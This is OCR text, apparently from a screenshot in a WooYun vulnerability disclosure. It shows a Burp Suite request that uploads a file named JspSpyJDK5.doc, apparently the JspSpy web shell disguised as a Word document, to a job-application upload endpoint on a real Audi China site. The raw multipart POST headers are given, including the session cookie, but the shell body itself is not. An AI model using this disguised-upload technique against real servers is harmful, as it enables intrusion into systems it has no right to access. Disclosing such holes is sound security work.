 www1.audi.cn/webapp/front/positionapply/upload.jsp
选择文件 JspSpyJDK5.doc 上传
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www
Request Response
Raw Params Headers Hex Raw
POST /webapp/front/positionapply/file.upload?lx=1 HTTP/1.1
Host: www1.audi.cn
Proxy-Connection: keep-alive
Content-Length: 87126
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www1.audi.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvqpfkhqyjHE3MqBA
Referer: http://www1.audi.cn/webapp/front/positionapply/upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=ECDC9D2D069F7A0CB9EE5B1FF220AB06;
_ga=GA1.2.494357454.1429112959; s_fid=6D27A1513044293A-21DBE4F96E76B5E5
------WebKitFormBoundaryvqpfkhqyjHE3MqBA
Content-Disposition: form-data; name="fie"; filename="JspSpyJDK5.doc"
Content-Type: application/msword
www.wooyun.org